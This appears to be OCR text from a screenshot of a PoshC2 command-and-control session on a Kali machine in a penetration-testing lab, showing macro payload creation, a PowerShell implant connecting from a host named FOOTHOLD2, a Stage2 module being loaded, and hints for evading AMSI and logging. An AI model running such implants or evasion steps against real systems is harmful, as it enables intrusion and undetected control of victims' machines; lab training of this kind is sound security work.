 root@pt-labmachine-kali21: ~
pbind-connect hostname jaccdpqnvbrrxlaf mtkn4
Macro Payload written to: /var/poshc2/ptadlab_redirector/payloads/_macro.txt
Quickstart written to /var/poshc2/ptadlab_redirector/quickstart.txt
CONNECT URL: /work/embedded/search/
QUICKCOMMAND URL: work/embedded/search/
WEBSERVER Log: /var/poshc2/ptadlab_redirector/webserver.log
PayloadCommsHost: "http://192.168.3.201"
DomainFrontHeader: ""
Mon Jun  7 08:53:14 2021 PoshC2 Server Started - 192.168.3.200:80
Kill Date is - 2999-12-01 - expires in 357384 days
2021-06-07 08:54:47: yks logged on.
[1] New PS implant connected: (uri=M4T86ETkEuCBtfC key=6cFI1OS6V4zFOQIPKn60x8FzssfchRy
L6ZKfNcb1gAQ=)
192.168.3.201:39266 | Time:2021-06-07 09:02:10 | PID:2992 | Sleep:5s | user.ind02 @ FO
OTHOLD2 (AMD64) | URL: default
Task 00001 (autoruns) issued against implant 1 on host IND\user.ind02 @ FOOTHOLD2 (202
1-06-07 09:02:16)
loadmodule Stage2-Core.ps1
Task 00001 (autoruns) returned against implant 1 on host IND\user.ind02 @ FOOTHOLD2 (2
021-06-07 09:02:17)
64bit implant running on 64bit machine
[+] AMSI Detected. Migrate to avoid the Anti-Malware Scan Interface (AMSI)
[+] Powershell version 5 detected. Run Inject-Shellcode with the v2 Shellcode
[+] Warning AMSI, Constrained Mode, ScriptBlock/Module Logging could be enabled
=============== PoshC2 v7.3.1 (a119f79 2021-02-16 14:55:44) ===============
User: yks
[1] : Seen:2021-06-07 09:02:58 | PID:2992  | 5s | URLID: 1 | IND\user.ind02 @ FOOTHOLD
2 (AMD64) PS
Select ImplantID or ALL or Comma Separated List (Enter to refresh):: 1
IND\user.ind02 @ FOOTHOLD2 (PID:2992)
PS 1>
KALI
BY OFFENSIVE SECURITY
Yaksas
Cyber Security Research